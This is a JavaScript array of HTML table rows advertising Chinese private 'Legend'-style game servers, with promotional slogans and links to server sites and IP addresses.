adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://630.530hx.cn:837/j2026.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='red'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/j2026.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='red'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tlgoal81.top:34814' rel='nofollow' target='_blank'>「　祥瑞专属　」</a></td><td>「　免费·专属　」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「剧情专属」</td><td>「散人追梦」「野外全爆」「无限探索」<font color='red'>-推荐</font></td><td>０茺·神器单职业</td><td><a href='http://www.tlgoal81.top:34814'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://sqsd.adl333.cc:12726/ayms' rel='nofollow' target='_blank'>≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://sqsd.adl333.cc:12726/ayms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.999zl.top:189/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='red'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.999zl.top:189/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>新版＂零充单职业</a></td><td>★新版独家首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>▇首战首区▇</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://zojkxhoryesugdhtjck.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.s760wi.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/fgcm/' rel='nofollow' target='_blank'>＜＜疯狗沉默〓技能无CD＞＞</a></td><td>全屏彻地钉〓无限雪雨裂神符</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业疯狗攻速</td><td>★上线送★自动拾取★自动回收★自动挂机★全部靠打<font color='red'>-推荐</font></td><td>█巡航挂机█</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/fgcm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='red'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdog5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41' rel='nofollow' target='_blank'>▇▇▇▇▇▇神魔战纪</a></td><td>终极好打▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切<font color='red'>-推荐</font></td><td>大口吃肉，门槛低</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:56789' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:56789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abqu.top:1523' rel='nofollow' target='_blank'>█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.abqu.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu5567.com:1732' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.baidu5567.com:1732'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298' rel='nofollow' target='_blank'>冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██<font color='red'>-推荐</font></td><td>★全网独一份</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39' rel='nofollow' target='_blank'>█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆<font color='red'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='red'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老><font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='red'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.239:2258/?_fyb08.top' rel='nofollow' target='_blank'>ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.19.232.239:2258/?_fyb08.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296' rel='nofollow' target='_blank'>﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='red'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu5567.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu5567.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='red'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='red'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='red'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>杀神恶魔Ｘ纯白玩ＸＸＸＸＸＸＸ</a></td><td>福利灬０充通关灬灬灬灬灬灬</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='red'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.s760wi.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.241.18.76:15999" rel="nofollow" target="_blank">★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class="r">12月23日/07:00</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽 <font color="blue">-推荐</font></td><td>◆首充赞助可打◆</td><td><a href="http://43.241.18.76:15999"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688" rel="nofollow" target="_blank">１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class="r">12月23日/07:00</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.188yutu.top:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297" rel="nofollow" target="_blank">攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class="r">12月23日/07:00</td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉 <font color="blue">-推荐</font></td><td>０茺轻松到顶</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/297"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月23日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月23日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月23日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yks2026.top:17100" rel="nofollow" target="_blank">█████一砍十</a></td><td>大生态◆首战１区</td><td class="r">12月23日/07:00</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕 <font color="blue">-推荐</font></td><td>◆神器轻微变</td><td><a href="http://www.yks2026.top:17100"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rrw2e2gu.top:47894" rel="nofollow" target="_blank">修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class="r">12月23日/07:00</td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装 <font color="blue">-推荐</font></td><td>自动捡物挂机</td><td><a href="http://www.rrw2e2gu.top:47894"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55" rel="nofollow" target="_blank">１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class="r">12月23日/07:00</td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包 <font color="blue">-推荐</font></td><td>纯元宝█首战①区</td><td><a href="http://tg.97wqwe11.xyz:1688/sgame/p/9/55"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/yjjx/" rel="nofollow" target="_blank">异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class="r">12月23日/07:00</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█ <font color="blue">-推荐</font></td><td>◆小怪爆一切</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/yjjx/"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://humgejg5.3sfj9nh2a0mc68d.top:18083" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">12月23日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://humgejg5.3sfj9nh2a0mc68d.top:18083"  target="_blank">点击查看</a></td></tr>`;
